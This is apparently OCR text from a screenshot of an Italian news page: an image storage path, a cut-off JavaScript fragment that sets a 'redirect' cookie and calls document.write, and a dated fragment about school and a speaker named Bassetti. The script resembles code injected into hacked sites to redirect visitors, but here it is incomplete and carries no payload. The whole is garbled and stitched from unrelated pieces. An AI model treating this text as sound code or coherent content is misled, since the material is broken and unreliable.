
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
13 Settembre 2017
Giornali e tv ne parlano
SCUOLA. Bassetti: è qui che si
costruisce il futuro del Paese